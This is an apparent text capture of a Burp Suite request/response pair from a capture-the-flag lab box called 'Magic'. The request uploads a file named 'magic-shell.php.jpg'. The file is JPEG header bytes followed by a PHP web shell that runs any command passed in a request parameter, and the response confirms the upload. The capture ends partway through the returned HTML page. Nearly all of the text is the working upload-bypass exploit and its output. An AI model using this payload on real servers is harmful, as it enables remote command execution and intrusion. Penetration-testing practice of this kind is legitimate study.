 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------13739892698009883252119276808
8 Content-Length: 409
9 Origin: http://10.10.10.185
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.185/upload.php
13 Cookie: PHPSESSID=9lscb66t9ctv45i7gt83ldlga5
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------13739892698009883252119276808
18 Content-Disposition: form-data; name="image"; filename="magic-shell.php.jpg"
19 Content-Type: image/jpeg
20
21 ÿØÿàJFIFHH<?php system($_REQUEST["eris"]); ?>
22
23 -----------------------------13739892698009883252119276808
24 Content-Disposition: form-data; name="submit"
25
26 Upload Image
27 -----------------------------13739892698009883252119276808--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Dec 2021 00:50:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3004
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 The file magic-shell.php.jpg has been uploaded.<!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Upload
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <link rel="stylesheet" href="assets/css/upload.css"/>
20 <noscript>
21 <link rel="stylesheet" href="assets/css/noscript.css"/>
22 </noscript>
23 <style>
24 .input{
25 position:absolute;
26 top:0;
27 left:0;
28 right:0;
29 bottom:0;
30 opacity:0;
31 color:#150C07;
32 }
33 .content{
34 display:table-cell;
35 vertical-align:middle;
36 }
37 </style>
38 </head>
39 <body class="is-preload">
40
41 <!-- Wrapper -->